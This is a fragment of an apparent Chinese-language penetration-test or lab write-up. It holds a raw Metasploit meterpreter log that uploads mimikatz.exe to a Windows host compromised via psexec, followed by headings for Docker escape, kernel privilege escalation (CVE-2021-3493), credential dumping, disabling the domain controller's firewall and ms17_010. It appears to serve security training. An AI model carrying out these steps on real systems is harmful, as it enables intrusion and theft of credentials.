 meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/smb/psexec) > sessions 3
[*] Starting interaction with 3...
meterpreter > upload /home/ying/
.BurpSuite .viminfo
.ICEauthority .vscode
.Xauthority .xsession-errors
.bash_logout .xsession-errors.old
.bashrc .zsh_history
.bashrc.original .zshrc
.cache 1669337691806.yml
.config 20.elf
.dmrc foo.txt
.face smb_8888.exe
.face.icon tools
.gnupg win7_9091.exe
.java 下载
.local 公共
.mozilla 图片
.msf4 文档
.pki 桌面
.profile 模板
.rediscli_history 视频
.ssh 音乐
.sudo_as_admin_successful
meterpreter > upload /home/ying/桌面
[*] uploading : /home/ying/桌面/terminator.desktop -> 桌面\terminator.desktop
[-] core_channel_open: Operation failed: The system cannot find the path specified.
meterpreter > upload /home/ying/桌面/
1.jpg cve mimikatz.exe terminator.desktop
meterpreter > upload /home/ying/桌面/mimikatz.exe
[*] uploading : /home/ying/桌面/mimikatz.exe -> mimikatz.exe
[-] Error running command upload: Rex::TimeoutError Operation timed out.
meterpreter > upload /home/ying//mimikatz.exe
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /home/ying/mimikatz.exe
meterpreter > upload /home/ying//mimikatz.exe
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /home/ying/mimikatz.exe
meterpreter > upload /home/ying/桌面/mimikatz.exe
[*] uploading : /home/ying/桌面/mimikatz.exe -> mimikatz.exe
[*] Uploaded 1.19 MiB of 1.19 MiB (100.0%): /home/ying/桌面/mimikatz.exe -> mimikatz.exe
[*] uploaded : /home/ying/桌面/mimikatz.exe -> mimikatz.exe
meterpreter >
利用Docker特权模式逃逸
发现ubuntu用户进行写公钥等操作
Linux kernel特权提升漏洞（CVE-2021-3493）
内网渗透
内网探测
内网穿透-1
PC1-MSF上线
对PC1进行信息搜集
猕猴桃密码抓取
关闭域控防火墙
获取DC
尝试写计划任务获取DC
ms17_010
控主机上面。